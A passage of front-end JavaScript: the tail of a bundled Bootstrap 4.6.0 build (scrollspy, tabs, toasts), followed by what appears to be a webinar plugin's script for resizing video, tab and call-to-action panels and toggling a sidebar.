        _proto._getScrollHeight = function _getScrollHeight() {
            return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
        };

        _proto._getOffsetHeight = function _getOffsetHeight() {
            return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
        };

        _proto._process = function _process() {
            var scrollTop = this._getScrollTop() + this._config.offset;

            var scrollHeight = this._getScrollHeight();

            var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

            if (this._scrollHeight !== scrollHeight) {
                this.refresh();
            }

            if (scrollTop >= maxScroll) {
                var target = this._targets[this._targets.length - 1];

                if (this._activeTarget !== target) {
                    this._activate(target);
                }

                return;
            }

            if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
                this._activeTarget = null;

                this._clear();

                return;
            }

            for (var i = this._offsets.length; i--;) {
                var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

                if (isActiveTarget) {
                    this._activate(this._targets[i]);
                }
            }
        };

        _proto._activate = function _activate(target) {
            this._activeTarget = target;

            this._clear();

            var queries = this._selector.split(',').map(function (selector) {
                return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
            });

            var $link = $__default['default']([].slice.call(document.querySelectorAll(queries.join(','))));

            if ($link.hasClass(CLASS_NAME_DROPDOWN_ITEM)) {
                $link.closest(SELECTOR_DROPDOWN).find(SELECTOR_DROPDOWN_TOGGLE).addClass(CLASS_NAME_ACTIVE$2);
                $link.addClass(CLASS_NAME_ACTIVE$2);
            } else {
                // Set triggered link as active
                $link.addClass(CLASS_NAME_ACTIVE$2); // Set triggered links parents as active
                // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

                $link.parents(SELECTOR_NAV_LIST_GROUP).prev(SELECTOR_NAV_LINKS + ", " + SELECTOR_LIST_ITEMS).addClass(CLASS_NAME_ACTIVE$2); // Handle special case when .nav-link is inside .nav-item

                $link.parents(SELECTOR_NAV_LIST_GROUP).prev(SELECTOR_NAV_ITEMS).children(SELECTOR_NAV_LINKS).addClass(CLASS_NAME_ACTIVE$2);
            }

            $__default['default'](this._scrollElement).trigger(EVENT_ACTIVATE, {
                relatedTarget: target
            });
        };

        _proto._clear = function _clear() {
            [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
                return node.classList.contains(CLASS_NAME_ACTIVE$2);
            }).forEach(function (node) {
                return node.classList.remove(CLASS_NAME_ACTIVE$2);
            });
        } // Static
        ;

        ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$8);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config;

                if (!data) {
                    data = new ScrollSpy(this, _config);
                    $__default['default'](this).data(DATA_KEY$8, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(ScrollSpy, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$8;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$6;
            }
        }]);

        return ScrollSpy;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](window).on(EVENT_LOAD_DATA_API$2, function () {
        var scrollSpys = [].slice.call(document.querySelectorAll(SELECTOR_DATA_SPY));
        var scrollSpysLength = scrollSpys.length;

        for (var i = scrollSpysLength; i--;) {
            var $spy = $__default['default'](scrollSpys[i]);

            ScrollSpy._jQueryInterface.call($spy, $spy.data());
        }
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$8] = ScrollSpy._jQueryInterface;
    $__default['default'].fn[NAME$8].Constructor = ScrollSpy;

    $__default['default'].fn[NAME$8].noConflict = function () {
        $__default['default'].fn[NAME$8] = JQUERY_NO_CONFLICT$8;
        return ScrollSpy._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$9 = 'tab';
    var VERSION$9 = '4.6.0';
    var DATA_KEY$9 = 'bs.tab';
    var EVENT_KEY$9 = "." + DATA_KEY$9;
    var DATA_API_KEY$7 = '.data-api';
    var JQUERY_NO_CONFLICT$9 = $__default['default'].fn[NAME$9];
    var EVENT_HIDE$3 = "hide" + EVENT_KEY$9;
    var EVENT_HIDDEN$3 = "hidden" + EVENT_KEY$9;
    var EVENT_SHOW$3 = "show" + EVENT_KEY$9;
    var EVENT_SHOWN$3 = "shown" + EVENT_KEY$9;
    var EVENT_CLICK_DATA_API$6 = "click" + EVENT_KEY$9 + DATA_API_KEY$7;
    var CLASS_NAME_DROPDOWN_MENU = 'dropdown-menu';
    var CLASS_NAME_ACTIVE$3 = 'active';
    var CLASS_NAME_DISABLED$1 = 'disabled';
    var CLASS_NAME_FADE$4 = 'fade';
    var CLASS_NAME_SHOW$6 = 'show';
    var SELECTOR_DROPDOWN$1 = '.dropdown';
    var SELECTOR_NAV_LIST_GROUP$1 = '.wi-nav, .list-group';
    var SELECTOR_ACTIVE$2 = '.active';
    var SELECTOR_ACTIVE_UL = '> li > .active';
    var SELECTOR_DATA_TOGGLE$4 = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';
    var SELECTOR_DROPDOWN_TOGGLE$1 = '.dropdown-toggle';
    var SELECTOR_DROPDOWN_ACTIVE_CHILD = '> .dropdown-menu .active';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Tab = /*#__PURE__*/function () {
        function Tab(element) {
            this._element = element;
        } // Getters


        var _proto = Tab.prototype;

        // Public
        _proto.show = function show() {
            var _this = this;

            if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $__default['default'](this._element).hasClass(CLASS_NAME_ACTIVE$3) || $__default['default'](this._element).hasClass(CLASS_NAME_DISABLED$1)) {
                return;
            }

            var target;
            var previous;
            var listElement = $__default['default'](this._element).closest(SELECTOR_NAV_LIST_GROUP$1)[0];
            var selector = Util.getSelectorFromElement(this._element);
            if (listElement) {
                var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? SELECTOR_ACTIVE_UL : SELECTOR_ACTIVE$2;
                previous = $__default['default'].makeArray($__default['default'](listElement).find(itemSelector));
                previous = previous[previous.length - 1];
            }

            var hideEvent = $__default['default'].Event(EVENT_HIDE$3, {
                relatedTarget: this._element
            });
            var showEvent = $__default['default'].Event(EVENT_SHOW$3, {
                relatedTarget: previous
            });

            if (previous) {
                $__default['default'](previous).trigger(hideEvent);
            }

            $__default['default'](this._element).trigger(showEvent);

            if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
                return;
            }

            if (selector) {
                target = document.querySelector(selector);
            }

            this._activate(this._element, listElement);

            var complete = function complete() {
                var hiddenEvent = $__default['default'].Event(EVENT_HIDDEN$3, {
                    relatedTarget: _this._element
                });
                var shownEvent = $__default['default'].Event(EVENT_SHOWN$3, {
                    relatedTarget: previous
                });
                $__default['default'](previous).trigger(hiddenEvent);
                $__default['default'](_this._element).trigger(shownEvent);
            };

            if (target) {
                this._activate(target, target.parentNode, complete);
            } else {
                complete();
            }
        };

        _proto.dispose = function dispose() {
            $__default['default'].removeData(this._element, DATA_KEY$9);
            this._element = null;
        } // Private
        ;

        _proto._activate = function _activate(element, container, callback) {
            var _this2 = this;

            var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $__default['default'](container).find(SELECTOR_ACTIVE_UL) : $__default['default'](container).children(SELECTOR_ACTIVE$2);
            var active = activeElements[0];
            var isTransitioning = callback && active && $__default['default'](active).hasClass(CLASS_NAME_FADE$4);

            var complete = function complete() {
                return _this2._transitionComplete(element, active, callback);
            };

            if (active && isTransitioning) {
                var transitionDuration = Util.getTransitionDurationFromElement(active);
                $__default['default'](active).removeClass(CLASS_NAME_SHOW$6).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }
        };

        _proto._transitionComplete = function _transitionComplete(element, active, callback) {
            if (active) {
                $__default['default'](active).removeClass(CLASS_NAME_ACTIVE$3);
                var dropdownChild = $__default['default'](active.parentNode).find(SELECTOR_DROPDOWN_ACTIVE_CHILD)[0];

                if (dropdownChild) {
                    $__default['default'](dropdownChild).removeClass(CLASS_NAME_ACTIVE$3);
                }

                if (active.getAttribute('role') === 'tab') {
                    active.setAttribute('aria-selected', false);
                }
            }

            $__default['default'](element).addClass(CLASS_NAME_ACTIVE$3);

            if (element.getAttribute('role') === 'tab') {
                element.setAttribute('aria-selected', true);
            }

            Util.reflow(element);

            if (element.classList.contains(CLASS_NAME_FADE$4)) {
                element.classList.add(CLASS_NAME_SHOW$6);
            }

            if (element.parentNode && $__default['default'](element.parentNode).hasClass(CLASS_NAME_DROPDOWN_MENU)) {
                var dropdownElement = $__default['default'](element).closest(SELECTOR_DROPDOWN$1)[0];

                if (dropdownElement) {
                    var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(SELECTOR_DROPDOWN_TOGGLE$1));
                    $__default['default'](dropdownToggleList).addClass(CLASS_NAME_ACTIVE$3);
                }

                element.setAttribute('aria-expanded', true);
            }

            if (callback) {
                callback();
            }
        } // Static
        ;

        Tab._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $this = $__default['default'](this);
                var data = $this.data(DATA_KEY$9);

                if (!data) {
                    data = new Tab(this);
                    $this.data(DATA_KEY$9, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Tab, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$9;
            }
        }]);

        return Tab;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$6, SELECTOR_DATA_TOGGLE$4, function (event) {
        event.preventDefault();

        Tab._jQueryInterface.call($__default['default'](this), 'show');
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$9] = Tab._jQueryInterface;
    $__default['default'].fn[NAME$9].Constructor = Tab;

    $__default['default'].fn[NAME$9].noConflict = function () {
        $__default['default'].fn[NAME$9] = JQUERY_NO_CONFLICT$9;
        return Tab._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$a = 'toast';
    var VERSION$a = '4.6.0';
    var DATA_KEY$a = 'bs.toast';
    var EVENT_KEY$a = "." + DATA_KEY$a;
    var JQUERY_NO_CONFLICT$a = $__default['default'].fn[NAME$a];
    var EVENT_CLICK_DISMISS$1 = "click.dismiss" + EVENT_KEY$a;
    var EVENT_HIDE$4 = "hide" + EVENT_KEY$a;
    var EVENT_HIDDEN$4 = "hidden" + EVENT_KEY$a;
    var EVENT_SHOW$4 = "show" + EVENT_KEY$a;
    var EVENT_SHOWN$4 = "shown" + EVENT_KEY$a;
    var CLASS_NAME_FADE$5 = 'fade';
    var CLASS_NAME_HIDE = 'hide';
    var CLASS_NAME_SHOW$7 = 'show';
    var CLASS_NAME_SHOWING = 'showing';
    var DefaultType$7 = {
        animation: 'boolean',
        autohide: 'boolean',
        delay: 'number'
    };
    var Default$7 = {
        animation: true,
        autohide: true,
        delay: 500
    };
    var SELECTOR_DATA_DISMISS$1 = '[data-dismiss="toast"]';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Toast = /*#__PURE__*/function () {
        function Toast(element, config) {
            this._element = element;
            this._config = this._getConfig(config);
            this._timeout = null;

            this._setListeners();
        } // Getters


        var _proto = Toast.prototype;

        // Public
        _proto.show = function show() {
            var _this = this;

            var showEvent = $__default['default'].Event(EVENT_SHOW$4);
            $__default['default'](this._element).trigger(showEvent);

            if (showEvent.isDefaultPrevented()) {
                return;
            }

            this._clearTimeout();

            if (this._config.animation) {
                this._element.classList.add(CLASS_NAME_FADE$5);
            }

            var complete = function complete() {
                _this._element.classList.remove(CLASS_NAME_SHOWING);

                _this._element.classList.add(CLASS_NAME_SHOW$7);

                $__default['default'](_this._element).trigger(EVENT_SHOWN$4);

                if (_this._config.autohide) {
                    _this._timeout = setTimeout(function () {
                        _this.hide();
                    }, _this._config.delay);
                }
            };

            this._element.classList.remove(CLASS_NAME_HIDE);

            Util.reflow(this._element);

            this._element.classList.add(CLASS_NAME_SHOWING);

            if (this._config.animation) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }
        };

        _proto.hide = function hide() {
            if (!this._element.classList.contains(CLASS_NAME_SHOW$7)) {
                return;
            }

            var hideEvent = $__default['default'].Event(EVENT_HIDE$4);
            $__default['default'](this._element).trigger(hideEvent);

            if (hideEvent.isDefaultPrevented()) {
                return;
            }

            this._close();
        };

        _proto.dispose = function dispose() {
            this._clearTimeout();

            if (this._element.classList.contains(CLASS_NAME_SHOW$7)) {
                this._element.classList.remove(CLASS_NAME_SHOW$7);
            }

            $__default['default'](this._element).off(EVENT_CLICK_DISMISS$1);
            $__default['default'].removeData(this._element, DATA_KEY$a);
            this._element = null;
            this._config = null;
        } // Private
        ;

        _proto._getConfig = function _getConfig(config) {
            config = _extends({}, Default$7, $__default['default'](this._element).data(), (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});
            Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
            return config;
        };

        _proto._setListeners = function _setListeners() {
            var _this2 = this;

            $__default['default'](this._element).on(EVENT_CLICK_DISMISS$1, SELECTOR_DATA_DISMISS$1, function () {
                return _this2.hide();
            });
        };

        _proto._close = function _close() {
            var _this3 = this;

            var complete = function complete() {
                _this3._element.classList.add(CLASS_NAME_HIDE);

                $__default['default'](_this3._element).trigger(EVENT_HIDDEN$4);
            };

            this._element.classList.remove(CLASS_NAME_SHOW$7);

            if (this._config.animation) {
                var transitionDuration = Util.getTransitionDurationFromElement(this._element);
                $__default['default'](this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }
        };

        _proto._clearTimeout = function _clearTimeout() {
            clearTimeout(this._timeout);
            this._timeout = null;
        } // Static
        ;

        Toast._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$a);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config;

                if (!data) {
                    data = new Toast(this, _config);
                    $element.data(DATA_KEY$a, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config](this);
                }
            });
        };

        _createClass(Toast, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$a;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$7;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$7;
            }
        }]);

        return Toast;
    }();
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$a] = Toast._jQueryInterface;
    $__default['default'].fn[NAME$a].Constructor = Toast;

    $__default['default'].fn[NAME$a].noConflict = function () {
        $__default['default'].fn[NAME$a] = JQUERY_NO_CONFLICT$a;
        return Toast._jQueryInterface;
    };

    exports.Alert = Alert;
    exports.Button = Button;
    exports.Carousel = Carousel;
    exports.Collapse = Collapse;
    exports.Dropdown = Dropdown;
    exports.Modal = Modal;
    exports.Popover = Popover;
    exports.Scrollspy = ScrollSpy;
    exports.Tab = Tab;
    exports.Toast = Toast;
    exports.Tooltip = Tooltip;
    exports.Util = Util;

    Object.defineProperty(exports, '__esModule', { value: true });
});
'use strict';

(function ($) {
  var breakpoints = {
    sm: 544, // Small screen / phone
    md: 768, // Medium screen / tablet
    lg: 992, // Large screen / desktop
    xl: 1200, // Extra large screen / wide desktop
  };

  function setWebinarPageDimensions() {
    responsiveClasses();
    setContentHeight();
    if ($('#webinarTabs li:visible').length > 0) {
      setTabContentHeight();
    }
    setVideoRatio();
    setOverlayCtaHeight();
  }

  // Expose globally for external scripts like assets/webinarignition-cta-live-frontend.js
  window.setWebinarPageDimensions = setWebinarPageDimensions;


  $(document).on('ready', function () {
    // console.log('on Document Ready');

    var hideAdminBarValue = $('#admin-bar-hidden').val();
    var isUserAdmin = $('#is-user-admin').val();
    if ((hideAdminBarValue === '1' || hideAdminBarValue === true) && isUserAdmin !== '1') {
      $('html').attr('style', 'margin-top: 0 !important;');
    }

    setWebinarPageDimensions();

    const bodyClasses = [...document.body.classList];

    if (!bodyClasses.includes('videosdk_webinar_page')) {
      setTimeout(function () {
        $('#webinarLoader').hide();
      }, 500);
    }
  });

  $(document).on('wi_cta_show', function () {
    setWebinarPageDimensions();

    const bodyClasses = [...document.body.classList];

    if (!bodyClasses.includes('videosdk_webinar_page')) {
      setTimeout(function () {
        $('#webinarLoader').hide();
      }, 500);
    }
  });

  window.addEventListener('video_sdk_iframe_loaded', function () {
    setTimeout(function () {
      setWebinarPageDimensions();
      $('#webinarLoader').hide();
    }, 500);
  });

  $(".down-icon.cta-status-bar").on('click', function (){
    setTimeout(function () {
        setWebinarPageDimensions();
      }, 600);
  })

  $(window).on('wi_webinar_refresh', function () {
    setWebinarPageDimensions();
  });

  let resize_timeout = null; // Declare timeout outside
  $(window).on('resize', function () {
    if (resize_timeout) clearTimeout(resize_timeout);
    resize_timeout = setTimeout(function () {
      setWebinarPageDimensions();
      setTabContentHeight();
    }, 600);
  });

  function setOverlayCtaHeight() {
    var timedUnderArea = $('.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea');
    var webinarVideoContainer = getById('vidBox');
    var maxHeight = actualHeight(webinarVideoContainer, false);

    // if the width is greator than maximum height
    // if (maxHeight > 200) {
    //   maxHeight = maxHeight;
    // }

    timedUnderArea.css({
      'max-height': maxHeight-20 + 'px',
      'height': 'auto',
    });

    var timedUnderAreasIF = document.querySelectorAll('.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea');
    if(timedUnderAreasIF) {
		timedUnderAreasIF.forEach(function (area) {
			var iframe = area.querySelector('iframe');
            var pTag = area.querySelector('[id^="orderBTNCopy"] p');
			if (iframe) {
                // Check if any element with ID starting with 'orderBTNArea' exists (e.g., orderBTNArea, orderBTNArea1, orderBTNArea2, orderBTNArea_1, etc.)
                if(area.querySelector('[id^="orderBTNArea"]')){
                    console.log('_____________________orderBTNArea exists');
                    iframe.style.height = maxHeight-132 + 'px';
                }
                else{
                    if(pTag){
                        console.log('_____________________orderBTNArea does not exist');
                        iframe.style.height = maxHeight-58 + 'px';
                        pTag.style.marginBottom = '0px';
                    }
                    
                }
				// iframe.style.height = iframe.contentWindow.document.body.scrollHeight + 'px';
			}
		});
	}

    /**
     * in large devices the height was not working properly
     * to fix that we have inserted the code to set the height of CTA
     */
    // if(maxHeight > 700){
    //     timedUnderArea.css({
    //         'height': maxHeight + 'px',
    //     });
    // }
  }

  function setVideoRatio() {
    var iframe = $('#vidBox iframe');
    var videoJs = $('#vidBox video');
    var webinarVideoCtaCombined = $('#webinarVideo .webinarVideoCtaCombined');
    var webinarContent = getById('webinarContent');
    var webinarVideoContainer = getById('webinarVideo');
    var defaultRatio;
    var width = actualWidth(webinarVideoContainer, false);
    var h;
    if(window.WEBINARIGNITION && window.WEBINARIGNITION.enable_third_party_server === "1"){
        defaultRatio = 1;
        h = '100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px';
    }
    else{
        defaultRatio = 16 / 9;
        h = width / defaultRatio - 5;
    }
    // var w = width - 5;

    var webinarVideoCtaCombinedCss = {
      'position': 'relative',
    };

    const windowHeight = window.innerHeight;
    const wpAdminBar = document.getElementById('wpadminbar');
    let topBarHeigth = 0;
    if (wpAdminBar) {
      topBarHeigth = wpAdminBar.offsetHeight;
    }

    if (isBreakpointUp('lg')) {
      var height = actualHeight(webinarContent, false);
      var ratio = width / height;

      if (defaultRatio < ratio) {
        h = height - 5;
        // w = h * defaultRatio - 5;
      }

      if ($('body').hasClass('videosdk_webinar_page')) {
        h = height;
      }
      webinarVideoCtaCombinedCss = {
        'width': '100%',
        'position': 'absolute',
        'top': '50%',
        'left': '50%',
        'transform': 'translate(-50%, -50%)',
      };
    } else {
      if ($('body').hasClass('videosdk_webinar_page')) {
        console.log('_____________________else');
        const windowHeight = window.innerHeight;
        let footerHeight = 0;
        let headerHeight = 0;
        let asideHeight = 0;
        
        const footer = document.getElementById('webinarFooter');
        if (footer) {
          footerHeight = footer.offsetHeight;
        }
        const header = document.getElementById('webinarHeader');
        if (header) {
          headerHeight = header.offsetHeight;
        }

        const aside = document.getElementById('webinarTabs');

        if (aside) {
          asideHeight = aside.offsetHeight + 10;
        }

        h = windowHeight - topBarHeigth - footerHeight - headerHeight - asideHeight;
      }
    }

    //commented out following, as this is setting miscalculate width to CTA sidebar
    /*if ($('.webinarVideoCTA').length) {
            $('.webinarVideoCTA').css({
                'width': w + 'px',
                'margin': '0 auto'
            });
        }*/

    if (iframe.length) {
        // Default behavior for non-third-party servers
        // Handle calc expressions (string) vs numeric values
        var heightValue = typeof h === 'string' ? 'calc(' + h + ')' : h + 'px';
        iframe.css({
          'height': heightValue,
          'display': 'block',
          'margin': 'auto',
        });
      
    } else if (videoJs.length) {
      if (webinarVideoCtaCombined.length > 0) {
        //Disabling this on video-cta shortcode, for some reason this is not resizing elements properly when using shortcodes

        videoJs.css({
          'height': h + 'px',
          // 'width': w + 'px',
          'display': 'block',
          'margin': 'auto',
        });

        // w = w + 5;

        $('#autoReplay').css({
          'height': h + 'px',
          // 'width': w + 'px',
          'padding-top': '0px',
          'margin': 'auto',
        });
      }
    }

    webinarVideoCtaCombined.css(webinarVideoCtaCombinedCss);
  }

  function setTabContentHeight() {
    var webinarTabs = $('#webinarTabs');
    var webinarTabsHeight = 0;
    var webinarTabsContent = getById('webinarTabsContent');
    var webinarTabsContentInner = $('#webinarTabsContent .webinarTabsContent-inner');

    if (webinarTabs.length) {
      webinarTabsHeight = actualHeight(getById('webinarTabs'), false);
    }

    if (isBreakpointUp('lg')) {
        console.log('_____________________setTabContentHeight');
      var height = getContentHeight() - webinarTabsHeight;
    //   webinarTabsContentInner.addClass('webinarTabsContent-inner-absolute');
    //   css(webinarTabsContentInner, 'height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px - ' + webinarTabsHeight + 'px)');
      css(webinarTabsContent, 'height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px)');
      $(".webinarTabsContent-inner").css('height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px - ' + webinarTabsHeight + 'px)')
      $(".wi-tab-content").css('height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px - ' + webinarTabsHeight + 'px)')
    //   $(".wi-tab-content .wi-tab-pane iframe").css('height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px - ' + webinarTabsHeight + 'px)')
        $(".wi-tab-content .wi-tab-pane.active").css('height', height+4 + 'px');  
        $(".wi-tab-content .wi-tab-pane iframe").css('height', height - 62 + 'px');

    } else {
      webinarTabsContentInner.removeClass('webinarTabsContent-inner-absolute');
      css(webinarTabsContent, 'height', 'auto');
    }
  }

  function setContentHeight() {
    var content = getById('webinarContent');
    var webinarVideo = getById('webinarVideo');
    var webinarSidebar = getById('webinarSidebar');

    if (isBreakpointUp('lg')) {
      var height = getContentHeight();

    //   css(content, 'height', '100dvh');
      css(content, 'height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px)');
      //   css(content, 'height', height + 'px');
      //   css(webinarVideo, 'height', height + 'px');
      //   if ($('#webinarSidebar').is(':visible')) {
      //     css(webinarSidebar, 'height', height + 'px');
      //   }
      css(webinarVideo, 'height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px)');

    if ($('#webinarSidebar').is(':visible')) {
        css(webinarSidebar, 'height', 'calc(100dvh - ' + getHeaderHeight() + 'px - ' + getFooterHeight() + 'px)');
      }
    } else {
      css(content, 'height', 'auto');
      css(webinarVideo, 'height', 'auto');
      css(webinarSidebar, 'height', 'auto');
    }
  }

  function responsiveClasses() {
    var size = 'xs';

    if (isBreakpointUp('xl')) {
      size = 'xl';
    } else if (isBreakpointUp('lg')) {
      size = 'lg';
    } else if (isBreakpointUp('md')) {
      size = 'md';
    } else if (isBreakpointUp('sm')) {
      size = 'sm';
    }
  }

  function getViewPort() {
    var e = window,
      a = 'inner';
    if (!('innerWidth' in window)) {
      a = 'client';
      e = document.documentElement || document.body;
    }

    return {
      width: e[a + 'Width'],
      height: e[a + 'Height'],
    };
  }

  function isBreakpointUp(mode) {
    var width = getViewPort().width;
    var breakpoint = getBreakpoint(mode);

    return width >= breakpoint;
  }

  function isBreakpointDown(mode) {
    var width = getViewPort().width;
    var breakpoint = getBreakpoint(mode);

    return width < breakpoint;
  }

  function getBreakpoint(mode) {
    return breakpoints[mode];
  }

  function getFooterHeight() {
    var footer = getById('webinarFooter');

    return actualHeight(footer, false);
  }

  function getHeaderHeight() {
    var header = getById('webinarHeader');

    var wpadminbarHeight = 0;
    var wpadminbarE = $('#wpadminbar');

    if (wpadminbarE.length) {
      var wpadminbar = getById('wpadminbar');

      wpadminbarHeight = actualHeight(wpadminbar, false);
    }

    return actualHeight(header, false) + wpadminbarHeight + 1;
  }

  function getContentHeight() {
    var height;

    height = getViewPort().height;
    height = height - getHeaderHeight();
    height = height - getFooterHeight();

    return height;
  }

  function getById(el) {
    if (typeof el === 'string') {
      return document.getElementById(el);
    } else {
      return el;
    }
  }

  function actualCss(el, prop, cache) {
    var css = '';

    if (el instanceof HTMLElement === false) {
      return;
    }
    const elId = el.getAttribute('id');

    if (!el.getAttribute('kt-hidden-' + prop) || cache === false) {
      var value;
      css = el.style.cssText;

      // el.style.cssText = 'position: absolute; visibility: hidden; display: block; width:100%;';

      if (prop == 'width') {
        value = el.offsetWidth;
      } else if (prop == 'height') {
        value = el.offsetHeight;
      }

      el.style.cssText = css;

      el.setAttribute('kt-hidden-' + prop, value);
      return parseFloat(value);
    } else {
      // store it in cache
      return parseFloat(el.getAttribute('kt-hidden-' + prop));
    }
  }

  function actualHeight(el, cache) {
    return actualCss(el, 'height', cache);
  }

  function actualWidth(el, cache) {
    return actualCss(el, 'width', cache);
  }

  function css(el, styleProp, value) {
    if (!el) {
      return;
    }

    if (value !== undefined) {
      el.style[styleProp] = value;
    } else {
      var defaultView = (el.ownerDocument || document).defaultView;
      // W3C standard way:
      if (defaultView && defaultView.getComputedStyle) {
        // sanitize property name to css notation
        // (hyphen separated words eg. font-Size)
        styleProp = styleProp.replace(/([A-Z])/g, '-$1').toLowerCase();
        return defaultView.getComputedStyle(el, null).getPropertyValue(styleProp);
      } else if (el.currentStyle) {
        // IE
        // sanitize property name to camelCase
        styleProp = styleProp.replace(/\-(\w)/g, function (str, letter) {
          return letter.toUpperCase();
        });
        value = el.currentStyle[styleProp];
        // convert other units to pixels on IE
        if (/^\d+(em|pt|%|ex)?$/i.test(value)) {
          return (function (value) {
            var oldLeft = el.style.left,
              oldRsLeft = el.runtimeStyle.left;
            el.runtimeStyle.left = el.currentStyle.left;
            el.style.left = value || 0;
            value = el.style.pixelLeft + 'px';
            el.style.left = oldLeft;
            el.runtimeStyle.left = oldRsLeft;
            return value;
          })(value);
        }
        return value;
      }
    }
  }
  $('.sidebar-toggle-container').click(function () {
    let sidebar = $('#webinarSidebar');
    let video = $('#webinarVideo');
    let icon = $('#sidebarToggleIcon');

    // Toggle sidebar visibility
    sidebar.toggleClass('wi-col-lg-3');
    video.toggleClass('wi-col-lg-9');

    // Replace the icon path based on sidebar state
    if (sidebar.hasClass('wi-col-lg-3')) {
      $('.sidebar-toggle-container').removeClass('showOnVideo');
      // Change to "Open" icon
      icon.html(
        '<path d="M9 6L15 12L9 18" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>'
      );
    } else {
      $('.sidebar-toggle-container').addClass('showOnVideo');
      // Change to "Close" icon
      icon.html(
        '<path d="M15 6L9.21261 11.7874V11.7874C9.09519 11.9048 9.09519 12.0952 9.21261 12.2126V12.2126L15 18" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>'
      );
    }
  });
    $(document).on("click", ".cta-overlay-hide-icon", function () {
        const ctaID = $(this).data("cta-id");
        $("#orderBTN" + ctaID).hide();
        $('.cta-overlay-show-icon[data-cta-id="' + ctaID + '"]').css("display", "flex");
    });

    // Bind show icon click
    $(document).on("click", ".cta-overlay-show-icon", function () {
        const ctaID = $(this).data("cta-id");
        $("#orderBTN" + ctaID).show();
        $(this).hide();
    });

